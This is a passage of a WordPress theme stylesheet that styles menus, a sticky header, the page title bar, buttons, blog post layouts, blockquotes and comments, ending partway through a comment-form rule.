.header-navbar.navbar .wp-menu li > ul.sub-menu li a:hover,
.header-navbar.navbar .wp-menu li > ul.sub-menu li.current-menu-item > a {
    padding-left: 36px;
}
.header-navbar.navbar .wp-menu li > ul.sub-menu li a,
.header-navbar.navbar .wp-menu li > ul.sub-menu li a:hover,
.header-navbar.navbar .wp-menu li > ul.sub-menu li a:hover:before,
.header-navbar.navbar .wp-menu li > ul.sub-menu li a:before {
    transition: all 0.6s cubic-bezier(0.25, 1, 0.55, 1) 0s;
    -moz-transition: all 0.6s cubic-bezier(0.25, 1, 0.55, 1) 0s;
    -webkit-transition: all 0.6s cubic-bezier(0.25, 1, 0.55, 1) 0s;
    -o-transition: all 0.6s cubic-bezier(0.25, 1, 0.55, 1) 0s;
    -ms-transition: all 0.6s cubic-bezier(0.25, 1, 0.55, 1) 0s;
}
ul.nav.wp-menu > li.menu-item-has-children:not(.menu-item-has-mega-children) > .sub-menu li:last-child {
    padding-bottom: 25px;
}
ul.nav.wp-menu > li.menu-item-has-children:not(.menu-item-has-mega-children) > .sub-menu li:first-child {
    padding-top: 25px;
}
ul.nav.wp-menu > li.menu-item-has-children:not(.menu-item-has-mega-children) > .sub-menu > li.menu-item-has-children > .sub-menu li:first-child:last-child {
    padding: 7px 20px;
}
.wp-menu li > ul.sub-menu ul.sub-menu {
    left: 100%;
    top: 20px;
	    padding: 0;
}
ul.sub-menu.mega-menu {
    display: flex;
}
.header-navbar.navbar .wp-menu li > ul.sub-menu li a {
    display: block;
    padding: 0 15px;
}

ul.nav.wp-menu > li.menu-item-has-children > a {
	position: relative;
}
ul.nav.wp-menu > li.menu-item-has-children > a:after {
    content: "\e64b";
    position: absolute;
    right: 0;
    font-family: themify;
    font-size: 10px;
}
ul.mobile-menu li.menu-item-has-children > span.down-arrow:after,
ul.mobile-menu li.menu-item-has-children > span.up-arrow:after {
	content: "";
    width: 0;
    height: 0;
	position: absolute;
    top: 50%;
    transform: translateY(-50%);
}
ul.mobile-menu li.menu-item-has-children ul.sub-menu {
    padding-left: 15px;
}
ul.nav.wp-menu > li.menu-item-has-children:not(.menu-item-has-mega-children) > .sub-menu {
    width: 278px;
    box-shadow: 11px 10px 38px 0px rgb(0 0 0 / 10%);
    border-radius: 0;
    z-index: 99;
    letter-spacing: 0.5px;
}
ul.nav.wp-menu > li.menu-item-has-children:not(.menu-item-has-mega-children) > .sub-menu > li > ul.sub-menu {
    left: 100%;
    top: 0;
    position: absolute;
    margin-left: 0;
    min-width: 278px;
    opacity: 0;
    visibility: hidden;
	box-shadow: 11px 10px 38px 0px rgb(0 0 0 / 10%);
    border-radius: 0;
}
ul.nav.wp-menu > li.menu-item-has-children:not(.menu-item-has-mega-children) > .sub-menu > li:hover > ul.sub-menu {
    opacity: 1;
    visibility: visible;
}
ul.mobile-menu li.menu-item-has-children > span.down-arrow:after {
    border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-top: 6px solid;
}
ul.mobile-menu li.menu-item-has-children > span.up-arrow:after {
    border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-bottom: 6px solid;
}
ul.mobile-menu li.menu-item-has-children > span {
    position: absolute;
    right: 15px;
    z-index: 999;
    top: 0;
    color: #333;
    border-radius: 4px;
    width: 50px;
    height: 50px;
    text-align: center;
}
ul.nav.wp-menu > li.menu-item-has-children li.menu-item-has-children > a {
	position: relative;
}
ul.wp-menu ul.sub-menu li.menu-item.current-menu-ancestor.menu-item-has-children > a:before {
    opacity: 1;
    left: 14px;
}
ul.wp-menu ul.sub-menu li.menu-item.current-menu-ancestor.menu-item-has-children > a {
    padding-left: 36px;
}
ul.nav.wp-menu > li.menu-item-has-children li.menu-item-has-children > a:after {
    content: "\e649";
    font-family: 'themify';
    position: absolute;
    top: 50%;
    right: 0;
    transform: translateY(-50%);
    font-size: 10px;
	transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
ul.nav.wp-menu > li.menu-item-has-children li.menu-item-has-children > a:hover:after {
    transform: rotate(180deg) translateY(50%);
}
.header-navbar.navbar .wp-menu li > ul.sub-menu.mega-menu li {
    border-right: 1px dashed #eaeaea;
}
.header-navbar.navbar .wp-menu li > ul.sub-menu.mega-menu li:last-child {
    border-right: 0;
}
ul.nav.wp-menu > li.menu-item-has-children > a {
	padding-right: 20px;
}
.overlay-search-form.active .form-control {
    width: 75%;
}
.elements-1 .pull-center {
	margin-left: 50%;
	margin-right: unset;
	transform: translateX(-50%);
}
.pull-right {
    float: right;
}
.header-topbar {
    background: #00152f;
    font-size: 13px;
    line-height: 50px;
    padding: 0;
    color: #fff;
}
.topbar-right ul.social-icons > li > a {
    display: inline-block;
	padding: 0;
	line-height: 40px;
}
.topbar-right > *:last-child {
    padding-right: 0;
}
.topbar-right > * {
    padding-right: 15px;
}
.topbar-left span.welcome-txt {
    position: relative;
}
.topbar-left {
    position: relative;
}

.header-navbar, .header-mobilebar {
    line-height: 100px;
    background: #fff;
}
.header-navbar {
    line-height: 60px;
}
.header-mobilebar {
    line-height: 60px;
    display: none;
}
.header-mobilebar.navbar ul.nav.mobilebar.pull-right {
    line-height: 1;
}
.header-navbar .header-titles {
    line-height: 1;
}
.header-navbar a:hover, .header-navbar a:active {
    color: #000;
}
.header-navbar a.h-phone {
    font-size: 18px;
    margin-right: 23px;
    position: relative;
}
.header-navbar a.h-phone:before {
    content: "";
    position: absolute;
    width: 0;
    height: 1px;
    top: 60px;
    transition: all .3s;
}
.header-navbar a.h-phone:hover:before {
    transition: all .3s;
    width: 100%;
}
.header-sticky .header-navbar a.h-phone:before {
    top: 50px;
}
.header-navbar a.h-phone i {
    font-size: 16px;
}
ul.nav.social-icons a {
    padding: 0 5px;
    border: none;
    line-height: 25px;
    font-size: 13px;
    font-weight: 500;
    background-color: transparent;
    text-align: center;
}
.header-titles > * {
    display: block;
    float: none;
    width: 100%;
    margin-bottom: 15px;
    line-height: 1;
}
.header-titles > *.site-title {
    font-size: 44px;
    line-height: 50px;
}
.header-titles > a.site-link {
    margin-bottom: 0;
}
.header-titles > *:last-child {
    margin-bottom: 0;
}
ul.nav>li.header-titles-wrapper > * {
    display: inline-block;
    vertical-align: middle;
}
.header-titles > .site-description {
    line-height: 1;
    margin: 0;
    color: #818488;
    font-size: 13px;
    padding: 0px 5px;
    letter-spacing: 1.5px;
}
.header-titles > .site-title.inline-heading > a {
    font-size: 26px;
    margin-bottom: 5px;
    font-weight: 700;
}
.header-titles > .site-logo {
    margin: 0;
	max-width: 330px;
}
.overlay-search-form {
    position: fixed;
    height: 100%;
    width: 100%;
    left: 0;
    text-align: center;
    top: 0;
    bottom: 0;
    right: 0;
    background: rgba(0,0,0,0.7);
    opacity: 0;
    visibility: hidden;
    line-height: 1;
    -webkit-transition: all ease 0.35s;
    transition: all ease 0.35s;
	z-index: 999999;
}
.overlay-search-form > .overlay-form-wrap {
    position: relative;
    top: 50%;
    left: 0;
    right: 0;
    margin: 0 auto;
    display: block;
    transform: translateY(-50%);
	max-width: 80%;
}
.overlay-search-form.active {
    visibility: visible;
    opacity: 1;
}
.overlay-search-form .overlay-search-trigger {
    position: absolute;
    right: 30px;
    top: 30px;
}
.overlay-search-form .overlay-search-trigger > svg {
    color: #fff;
	height: 30px;
	width: 30px;
}
.site-header .container-fluid {
    padding: 0 30px;
}
.site-header .header-topbar .container-fluid {
    padding-left: 34px;
}
li.header-navigation-wrapper {
    padding-left: 34px;
}
/*Secondary bar styles*/
body.secondary-bar-active {
    overflow: hidden;
}
.secondary-bar-wrapper {
    position: fixed;
    height: 100%;
    width: 100%;
    background: rgba(0,0,0,0.9);
    z-index: 99999;
    top: 0;
    opacity: 0;
    visibility: hidden;
    transition: all ease-in-out .35s;
}
.secondary-bar-inner {
    padding: 60px 20px 40px 20px;
}
.secondary-bar-wrapper.from-right {
    left: 0;
    transform: translateX(25%);
}
.secondary-bar-wrapper.from-left {
    right: 0;
    transform: translateX(-25%);
}
.secondary-bar-inner {
    position: absolute;
    top: 0;
    width: 300px;
    max-width: 100%;
    height: 100%;
    overflow-y: auto;
    background: #fff;
    transition: all 0.35s ease-in-out .35s;
}
.secondary-bar-wrapper.from-right .secondary-bar-inner {
    right: -300px;
}
.secondary-bar-wrapper.from-left .secondary-bar-inner {
    left: -300px;
}
body.secondary-bar-active .secondary-bar-wrapper {
    opacity: 1;
    visibility: visible;
    transform: translateX(0);
}
body.secondary-bar-active .secondary-bar-wrapper.from-right .secondary-bar-inner {
    right: 0;
    box-shadow: 0px 0px 9px -1px rgba(64,64,64,0.6);
    -webkit-box-shadow: 0px 0px 9px -1px rgba(64,64,64,0.6);
    -moz-box-shadow: 0px 0px 9px -1px rgba(64,64,64,0.6);
}
body.secondary-bar-active .secondary-bar-wrapper.from-left .secondary-bar-inner {
    right: auto;
    left: 0;
}
.secondary-bar-inner a.secondary-menu-toggle {
    position: absolute;
    right: 10px;
    top: 50px;
}
ul.nav.post-meta {
    display: inline-flex;
}
.header-navbar.navbar > .container > div a.custom-logo-link, .header-navbar.navbar > .container > div a.custom-logo-link > img {
    padding: 0;
    position: relative;
    display: block;
}
ul.nav.post-meta > li {
    display: inline-block;
    vertical-align: middle;
}
ul.nav.post-meta {
    display: inline-block;
    vertical-align: middle;
}
.footer-copyright {
  text-align: center;
}

/*--------------------------------------------------------------
03. Page title bar
--------------------------------------------------------------*/
header.igual-page-header { 
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    background: #f1f1f1;
	position: relative;	
	z-index: 0;	
    overflow: hidden;
}
header.igual-page-header:after {
    content: "";
    background: rgb(18 21 29 / 92%);
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    z-index: 0;
}
.igual-page-header::before {
    content: unset;
    position: absolute;
    width: 593px;
    height: 400px;
    z-index: 9;
    left: 0;
    top: auto;
    right: auto;
    background-repeat: no-repeat;
    bottom: 0;
    opacity: 0.4;
}
.page-title-wrap {
    padding-top: 70px;
    padding-bottom: 75px;
}
.page-subtitle {
    margin-top: 12px;
}
.page-title-wrap {
    display: table;
    width: 100%;
    line-height: 1;
	position: relative;
    z-index: 9;
}
.page-title-wrap:before {
    content: "";
    position: absolute;
    width: 140px;
    height: 450px;
    top: -20%;
    right: -300px;
    z-index: -1;
    -webkit-transform: rotate(20deg);
    -ms-transform: rotate(20deg);
    transform: rotate(20deg);
    opacity: 1;
}
.page-title-wrap:after {
    content: "";
    position: absolute;
    width: 140px;
    height: 280px;
    bottom: -20%;
    left: -148px;
    z-index: -1;
    -webkit-transform: rotate(20deg);
    -ms-transform: rotate(20deg);
    transform: rotate(20deg);
    opacity: 1;
}
.page-title-wrap > *, .page-title-wrap h1 {
    display: table-cell;
    margin: 0;
    padding: 0;
}
.page-title-wrap > ul.page-title-elements > * {
    margin-top	: 10px;
}
.page-title-wrap > ul.page-title-elements > *:first-child {
    margin-top: 0;
}
ul.page-title-elements.page-title-center.pull-center h1.page-title {
    display: block;
	word-break: break-word;    
    margin-bottom: 20px;
}
ul.page-title-elements.page-title-center.pull-center * {
    word-break: break-all;
    text-align: center;
}
ul.page-title-elements.page-title-center.pull-center h1.page-title,
ul.page-title-elements.page-title-center.pull-center .breadcrumbs-wrap {
    text-align: center;
}
.page-title-wrap > ul.page-title-elements.pull-center > .breadcrumbs-wrap li.breadcrumb-wrap {
    display: inline-block;
}
.page-title-wrap .breadcrumb {
    background: no-repeat;
    margin: 0;
    padding: 0;
    line-height: 2;
	color: #fff;
}
.page-title-wrap .breadcrumb > li > span {
    line-height: 1;
}
.page-title-wrap .breadcrumb > li {
    text-align: left;
}
i.breadcrumb-delimiter {
    margin: 0 12px;    
}
i.breadcrumb-delimiter:after {
    font-style: normal;
    content: "";
    width: 10px;
    height: 10px;
    border-radius: 4px 0 4px 0;
    display: inline-block;
    line-height: 1;
    font-size: 14px;
    transform: translateY(0px);
    background: currentColor;
    opacity: 0.5;
}
ul.nav.wp-menu > li {
    padding: 0 24px;
    margin: 0;
    float: left;
}
ul.nav.wp-menu > li:first-child {
    padding-left: 0;
}
ul.nav.wp-menu > li > a {
    margin: 0;
	display: initial;
	font-size: 14px;
    position: relative;    
	z-index: 9;
}

ul.nav.wp-menu > li > a:before {
    content: '';
    position: absolute;
    z-index: 1;
    top: -3px;
    left: -5px;
    height: 18px;
    width: 20px;
    transition: 0.4s;
    transform: scale(0);
    opacity: 0.4;
    z-index: -1;
    border-top-right-radius: 7px;
    border-bottom-left-radius: 7px;
}
ul.nav.wp-menu > li:hover > a:before,
ul.nav.wp-menu > li.current-menu-item > a:before,
.header-navbar ul.nav.wp-menu > li.menu-item-has-children.current-menu-ancestor > a:before {
    transition: 0.4s;
    transform: scale(1);
}
.header-sticky ul.nav.wp-menu > li > a:before,
.header-sticky ul.nav.wp-menu > li.current-menu-item > a:before {
    opacity: 0.2; 
}
ul.nav.wp-menu > li:first-child > a{
	padding-left: 0;
}
.widget-content ul {
    list-style: none;
	padding-left: 0;
}
.sticky-outer {
    height: auto;
}
.sticky-outer .header-sticky {
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 9;
}
.sticky-head.header-sticky .header-navbar a {
    color: #000;
}
.sticky-head.header-sticky .header-navbar a.btn.btn-primary {
    color: #fff;
    padding: 10px 30px;
}
.sticky-head.header-sticky .header-navbar,
.sticky-head.header-sticky .header-mobilebar {
    background: #fff;
    color: #000;
}
.sticky-head.header-sticky .header-navbar {
    background-color: rgb(255,255,255);
    box-shadow: 0 0 20px -1px rgb(0 0 0 / 10%);
    -ms-box-shadow: 0 0 20px -1px rgba(0,0,0,.1);
    -moz-box-shadow: 0 0 20px -1px rgba(0,0,0,.1);
    -o-box-shadow: 0 0 20px -1px rgba(0,0,0,.1);
    -webkit-box-shadow: 0 0 20px -1px rgb(0 0 0 / 10%);
}
.sticky-head.header-sticky .header-navbar a:hover, .sticky-head.header-sticky .header-navbar a:focus, .sticky-head.header-sticky .header-navbar a:active {
    color: #000;
}
.header-mobilebar .site-logo img {
    max-height: 60px;
}
.sticky-outer .header-sticky.hide-up {
  transform: translateY(-100%);
  transition: all ease 0.7s;
}
.sticky-outer .header-sticky.sticky-head {
  -webkit-animation: slide-down 0.35s;
  -moz-animation: slide-down 0.35s;
  animation: slide-down 0.35s;
  z-index: 10;
}
.sticky-outer .header-sticky.sticky-head.hide-up {
  -webkit-animation: slide-up 0.35s;
  -moz-animation: slide-up 0.35s;
  animation: slide-up 0.35s;
}
@keyframes slide-down {
    0% {
        transform: translateY(-100%);
    } 
    100% {
        transform: translateY(0);
    } 
}
@keyframes slide-up {
    0% {
        transform: translateY(0);
    } 
    100% {
        transform: translateY(-100%);
    } 
}


/* Toggle Icon */
ul .secondary-toggle-wrapper a.igual-toggle {
    display: inline-block;
}
a.mobile-menu-toggle > span, 
a.igual-toggle > span {
    border-bottom: solid 1px #000;
    width: 30px;
    height: 1px;
    display: block !important;
    margin-bottom: 8px;
	transition: all ease 0.35s;
}
a.mobile-menu-toggle > span:last-child,
a.igual-toggle > span:last-child {
    margin-bottom: 0;
}
body.mobile-menu-active a.mobile-menu-toggle > span:last-child,
a.igual-toggle.active > span:last-child {
    transform: rotate(-45deg) translateY(-7px);
    margin-bottom: 0;
}
body.mobile-menu-active a.mobile-menu-toggle > span:nth-child(2),
a.igual-toggle.active > span:nth-child(2) {
    opacity: 0;
}
body.mobile-menu-active a.mobile-menu-toggle > span:first-child,
a.igual-toggle.active > span:first-child {
    transform: rotate(45deg) translateY(7px);
    margin-bottom: 0;
}
/* Button Style */
.call-us-team a.cea-button-link,
.call-us-team a.cea-button-link:hover span.cea-button-num {
    display: inline-block;
    background-color: #0b162d;
    color: #fff;
    border-radius: 15px 0 15px 0;
    transition: all .3s;
}
.call-us-team a.cea-button-link:hover {
    transition: all .3s;
}
.call-us-team a.cea-button-link span.cea-button-text {
    font-weight: 500;
    letter-spacing: 1px;
    display: inline-block;
    padding: 14px 25px;    
	font-size: 15px;
}
.call-us-team a.cea-button-link span.cea-button-num {
    font-weight: 700;
    letter-spacing: 1px;
    display: inline-block;
    padding: 14px 30px;
    border-radius: 0 0 15px 0;
}
.elementor-button.elementor-size-sm,
.header-navbar .cea-button-link.elementor-size-sm {
    position: relative;
}
.header-navbar .cea-button-link.elementor-size-sm.elementor-button {
    padding: 18px 25px 17px 83px;
    font-size: 14px;
    font-weight: 700;
    transition: all .3s;
    border-radius: 10px 0 10px 0;
}
.header-navbar .cea-button-link.elementor-size-sm.elementor-button:hover {
    transition: all .3s;
}
.cea-button-link.elementor-size-sm .cea-button-icon {
font-size: 26px;
    vertical-align: middle;
    position: absolute;
    top: 0;
    left: 0;
	padding: 0 15px;
    height: 58px;
    line-height: 58px;
    background-color: #0d152c;
    border-radius: 15px 0 0px 0;
    color: #fff;
    transition: all .3s;
}
.header-navbar .cea-button-link.elementor-size-sm .cea-button-icon {
    font-size: 26px;
    vertical-align: middle;
    position: absolute;
    top: 0;
    left: 0;
    padding: 0 15px;
    height: 49px;
    line-height: 50px;
    background-color: #ffffff;
    border-radius: 10px 0 0px 0;
    color: #10141c;
    transition: all .3s;
}
.header-navbar .cea-button-link.elementor-size-sm.elementor-button:hover {
    background: #fff;
    color: #262626;
}
.cea-button-link.elementor-size-sm:hover .cea-button-icon {
    transition: all .3s;
}
.header-navbar .cea-button-link.elementor-size-sm:hover .cea-button-icon {
    background-color: #313642;
    transition: all .3s;
    color: #fff;
}
.header-sticky .header-navbar .cea-button-link.elementor-size-sm .cea-button-icon {
    background: #0d152c;
    color: #fff;
}
.header-sticky .header-navbar .cea-button-link.elementor-size-sm.elementor-button:hover {
    background: #0d152c;
}
.header-sticky .header-navbar .cea-button-link.elementor-size-sm.elementor-button {
    color: #fff;
}
.header-navbar .cea-button-link.elementor-size-sm.elementor-button .cea-button-content-wrapper {
    line-height: 1;
}
.cea-button-link.elementor-size-sm:hover .cea-button-icon i:before,
.header-navbar .cea-button-link.elementor-size-sm:hover .cea-button-icon i:before{
    transform: rotate(90deg);
    transition: all .3s;
}
.cea-button-link.elementor-size-sm .cea-button-icon i:before, 
.header-navbar .cea-button-link.elementor-size-sm .cea-button-icon i:before {
    transform: rotate(0deg);
    transition: all .3s;
    display: inline-block;
}
.dark-btn .cea-button-link.elementor-size-sm .cea-button-icon {
    background-color: #fff;
    color: #0d152c;
}
.dark-btn .cea-button-link.elementor-size-sm:hover .cea-button-icon {
    background-color: #2f3748;
    color: #fff;
}
ul.nav.navbar-ul.element-left.right-element-exist .header-titles-wrapper {
    padding: 25px 24px;
    margin-top: -50px;
    display: block;
    width: 259px;
    text-align: center;
    margin-left: -30px;
    border-right: solid 1px rgba(255,255,255,0.2);
}
.header-sticky ul.nav.navbar-ul.element-left.right-element-exist .header-titles-wrapper {
    background: transparent;
    padding: 0 58px;
    margin-top: 0;
    border-right: solid 1px rgb(0 0 0 / 8%);
}
.sticky-head.header-sticky .header-navbar a.h-phone {
    color: #262626;
}
/*--------------------------------------------------------------
04. Default Blog
--------------------------------------------------------------*/
h2.entry-title {
    line-height: 40px;
    font-size: 32px;
    margin-bottom: 0;
    text-transform: capitalize;
}
.blog .entry-title a {
    word-break: break-word;
}
h2.entry-title a {
    color: inherit;
}
.entry-header {
    margin-bottom: 18px;
}
.igual-masonry article header.entry-header:first-child {
    padding-top: 66px;
}
.igual-masonry .top-meta-wrap:nth-child(2) {
    right: auto;
    bottom: auto;
    top: 30px;
}
.paged.paged-2 .igual-masonry .top-meta-wrap:nth-child(3) {
    bottom: 254px;
}
.initiate .igual-masonry .top-meta-wrap:nth-child(3) {
    bottom: 292px;
    border-bottom: 0;
    top: auto;
}
.paged.paged-4 .igual-masonry .top-meta-wrap:nth-child(3) {
    bottom: 250px;
    border-bottom: 0;
}
.archive .igual-masonry .top-meta-wrap:nth-child(3),
.search .igual-masonry .top-meta-wrap:nth-child(3) {
    bottom: auto;
    top: 15px;
    left: 15px;
    right: auto;
    border: solid 6px;
}
.post-meta a {
    padding-left: inherit;
}
.post-meta svg {
    padding: 1px;
    vertical-align: inherit;
    color: #000;
}
.igual-masonry > article .entry-content p {
    margin-bottom: 12px;
}
.igual-masonry .bottom-meta-wrap .post-meta .post-more a {
    line-height: 1;
    letter-spacing: 1px;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 15px;
    position: relative;
    transition: all .3s;
}
.blog .igual-masonry .post-meta .post-more a:after,
.igual-masonry .bottom-meta-wrap .post-meta .post-more a:after {
    content: "\f4fe";
    margin-left: 5px;
    font-family: 'bootstrap-icons';
    font-size: 24px;
    font-weight: 400;
    line-height: 1;
    vertical-align: middle;
    position: absolute;
    top: -6px;
    right: -29px;
    transition: all .3s;
}
.igual-masonry .bottom-meta-wrap .post-meta .post-more a:hover {
    color: #120E35;
}
.igual-masonry .top-meta-wrap .nav.post-meta {
    display: inline-block;
    vertical-align: middle;
    line-height: 1;
}
.igual-masonry .top-meta-wrap ul.nav.post-meta > li {
    line-height: 1;
    transition: all .3s;
}
.igual-masonry .top-meta-wrap ul.nav.post-meta > li:hover {
    opacity: 0.8;
    transition: all .3s;
}
.igual-masonry .bottom-meta-wrap {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-top: 14px;
    padding-top: 23px;
    border-top: 1px solid #eaeaea;
    min-height: 46px;
}
.igual-masonry .bottom-meta-wrap .post-meta .post-more a:hover {
    color: var(--dark-bg);
}
/*Blog Grid*/
.igual-masonry {
  position: relative;
	flex: 0 0 auto;
}
.igual-masonry > article.tag-sticky-2:before {
    content: "\F4EB";
    position: absolute;
    right: 15px;
    top: 15px;
    font-family: 'bootstrap-icons';
    font-size: 25px;
    color: #cfcfcf;
}
.igual-masonry > article {
    display: inline-block;
    padding: 30px 36px;
    overflow: hidden;
    box-shadow: 0px 12px 10px rgb(238 239 240 / 25%);
    border-radius: 0;
    border: 1px solid #F2F5FA;
}
.igual-masonry article > *:last-child {
    margin-bottom: 0;
}
.blog .igual-masonry .featured-media-inner img {
    border-radius: 0;
}
.igual-masonry .featured-media {
    margin-left: -36px;
    margin-right: -36px;
    margin-bottom: 30px;
}
.igual-masonry .featured-media:first-child {
    margin-top: -30px;
}
article > * {
    margin-bottom: 15px;
}
article > *:last-child {
    margin-bottom: 15px;
}
.elementor-widget-ceaposts .blog-style-modern .blog-inner > .post-category {
    position: absolute;
    top: 30px;
    left: 40px;
}
.blog-style-modern .blog-inner {
    border-radius: 30px 0 30px 0;
}
.blog-style-modern .blog-inner:hover,
.blog-style-modern .blog-inner {
    -webkit-transform: none;
    transform: none;
    transition: .5s ease;
    margin-top: 0;
}
.blog-style-classic-pro .blog-inner .post-details-outer {
    margin-left: 0;
    margin-right: 50px;
    margin-bottom: 0;
    position: absolute;
    padding: 34px 36px 36px;
    bottom: 30px;
    box-shadow: none;
}
.blog-style-classic-pro .blog-inner .post-details-outer .post-category a {
    padding: 0;
    color: #797979;
    background: transparent;   
}
.elementor-widget-ceaposts .blog-style-classic-pro .blog-inner .post-date a i {
    display: none;
}
/*--------------------------------------------------------------
05.  Blog Single
--------------------------------------------------------------*/
.single-post .top-meta-wrap {
    margin-top: 27px;
    margin-bottom: 30px;
    padding-bottom: 33px;
    border-bottom: 1px solid #ededed;
    background: #fff;
    position: relative;
    line-height: 1;
}
.single-post .top-meta-wrap:first-child {
    margin-top: 0;
}
.top-meta-wrap .post-author a {
    text-transform: capitalize;
}
.igual-masonry .top-meta-wrap {
    position: absolute;
    bottom: 287px;
    left: 30px;
    padding: 6px 17px 8px;
    color: #fff;
    margin-bottom: 0;
    border: solid 6px;
    border-radius: 15px 0 15px 0;
}
.igual-masonry .top-meta-wrap ul.nav.post-meta li span.bi.bi-person,
.single-post .top-meta-wrap ul.nav.post-meta li span.bi.bi-person {
    font-size: 18px;
    margin-right: 7px;
    vertical-align: 0px;
}
.igual-masonry .top-meta-wrap .post-meta a,
.igual-masonry .top-meta-wrap ul.nav.post-meta > li span {
    color: #fff;
}
.single-post .bottom-meta-wrap {
    margin-bottom: 40px;
    margin-top: 40px;
    border-top: 1px solid rgb(236 238 243);
    border-bottom: 1px solid rgb(236 238 243);
    padding: 15px 0;
    display: inline-block;
    width: 100%;
}
.single-post .entry-header {
    margin-bottom: 0;
}
.post-inner {
    display: inline-block;
    width: 100%;
    margin-bottom: 0;
}
.featured-media-inner.section-inner img {
    border-radius: 0;
}
.igual-masonry .featured-media-inner.section-inner img {
    border-radius: 0;
}
.entry-content ul {
    margin-bottom: 20px;
}
ul.nav.flex-column.cea-icon-list {
    margin-bottom: 0;
}
.wp-block-media-text .wp-block-media-text__content p.has-large-font-size {
    line-height: 1.1;
}
blockquote.wp-block-quote p {
    font-size: inherit;
}
.wp-block-pullquote__citation, .wp-block-pullquote cite, .wp-block-pullquote footer {
    font-size: 16px;
}
.entry-content .wp-block-archives-dropdown.wp-block-archives, .wp-block-categories-dropdown.wp-block-categories {
    margin-bottom: 30px;
}
.entry-content form.wp-block-search__text-button.wp-block-search {
    margin-bottom: 30px;
}
blockquote, .wp-block-quote, .wp-block-quote.is-large {
    font-size: 22px;
    line-height: 1.5;
    font-weight: 600;
    text-align: center;
    border-radius: 30px 0 30px 0;
}
blockquote,
.wp-block-quote.is-large, .wp-block-quote.is-style-large, .wp-block-quote.is-style-large:not(.is-style-plain),.wp-block-quote.has-text-align-right, .wp-block-quote {
    background: #f9f6f4;
    margin: 35px 0px 30px 0px;
    padding: 65px 40px 35px 40px;
    border: none;
    z-index: 1;
    color: #262626;
    position: relative;
    overflow: hidden;
    border-radius: 0;
    border-radius: 30px 0 30px 0;
}
blockquote:before,
.wp-block-quote.is-large:before, .wp-block-quote.is-style-large:before, .wp-block-quote.is-style-large:not(.is-style-plain):before,.wp-block-quote.has-text-align-right:before, .wp-block-quote:before {
    content: "\e67f";
    font-family: 'themify';
    width: 70px;
    height: 70px;
    position: absolute;
    left: 0;
    font-size: 24px;
    line-height: 92px;
    top: -28px;
    color: #fff;
    text-align: center;
    right: 0;
    margin: auto;
    border-radius: 50%;
}

p.quote-author {
    margin-top: 13px;
    position: relative;
    font-size: 16px;
    font-style: italic;
    padding-left: 29px;
    font-weight: 600;
    display: table;
    margin: auto;
    margin-top: 12px;
}
p.quote-author::before {
    content: "";
    width: 20px;
    height: 2px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    left: 0;
}

.single-post .wp-block-quote.is-style-large cite {
    display: inline-block;
    line-height: 1;
}
cite br {
    display: none;
}
.single-post blockquote cite {
    display: inline-block;
    text-transform: capitalize;
    position: relative;
}
.wp-block-pullquote.is-style-solid-color blockquote p {
    margin-bottom: 14px;
}
.wp-block-quote.is-large p, 
.wp-block-quote.is-style-large p, 
.wp-block-pullquote p, 
.wp-block-pullquote.is-style-solid-color blockquote p {
    font-size: 24px;
    line-height: 36px;
    color: #333;
}
blockquote cite::before {
    content: "";
    width: 20px;
    height: 2px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    left: 0;
}
blockquote cite {
    padding-left: 29px;
}
.wp-block-quote.has-text-align-right {
    border-left: 0;
}
blockquote cite, .wp-block-quote cite, .wp-block-quote footer {
    display: block;
    font-style: italic;
}
.entry-content p.has-large-font-size {
    line-height: 1.4;
}
nav.post-nav-links span.label {
    margin-right: 10px;
}
nav.post-nav-links .post-page-numbers {
    width: 50px;
    height: 50px;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    line-height: 50px;
    margin-right: 5px;
    font-weight: 600;
    border-radius: 10px 0 10px 0;
    border: 1px solid;
}
nav.post-nav-links .post-page-numbers:last-child {
    margin-right: 0px;
}
.post-page-numbers {
    color: #262626;
}
nav.post-nav-links .post-page-numbers:focus {
    color: #262626;
}
nav.post-nav-links .post-page-numbers:hover {
    color: #fff;
}
nav.post-nav-links .post-page-numbers.current {
    color: #fff;
}
nav.post-nav-links {
    margin-top: 50px;
}
.single-post .top-meta-wrap ul.nav.post-meta li.post-date a {
    color: #fff;
    position: absolute;
    right: 50px;
    top: -72px;
    display: inline-block;
    width: 118px;
    text-align: center;
    height: 65px;
    padding: 12px 17px 9px;
    font-size: 15px;
    line-height: 20px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    transition: all .3s;
    border-radius: 20px 0 20px 0;
}
.single-post .top-meta-wrap ul.nav.post-meta li.post-date a:hover {
    background-color: #00152f;
    color: #fff;
    transition: all .3s;
}
.single-post .top-meta-wrap:first-child ul.nav.post-meta li.post-date a {
    position: relative;
    width: auto;
    line-height: 1;
    height: auto;
    top: -10px;
    right: 0;    
    padding: 12px 17px 11px;
    font-size: 14px;
}
.single-post .top-meta-wrap ul.nav.post-meta li.post-date a:hover,
.single-post .top-meta-wrap:first-child ul.nav.post-meta li.post-date a:hover {
    background-color: #00152f;
    color: #fff;
    transition: all .3s;
}
.single-post .top-meta-wrap ul.nav.post-meta li.post-date .bi {
    display: none;
}
/*--------------------------------------------------------------
06.  Comments
--------------------------------------------------------------*/
.single-post .comments-wrapper.section-inner {
    margin-top: 50px;
}
.post-comments .comments {
    margin-bottom: 40px;
}
.comment-reply-title, 
.post-comments .post-box-title {
    font-size: 30px;
    font-weight: 400;    
    line-height: 1;
}
.comment-reply-title {
    margin-bottom: 30px;
  }
.comment-content.entry-content {
    margin-bottom: 0;
}
.comment-author.vcard img {
    float: left;
}
.comments-wrapper > #respond {
    margin-bottom: 0;
    margin-top: 38px
}
.comment-respond {
    position: relative;
    z-index: 1;
    margin: 20px 0 50px;
    padding: 42px 50px 50px;
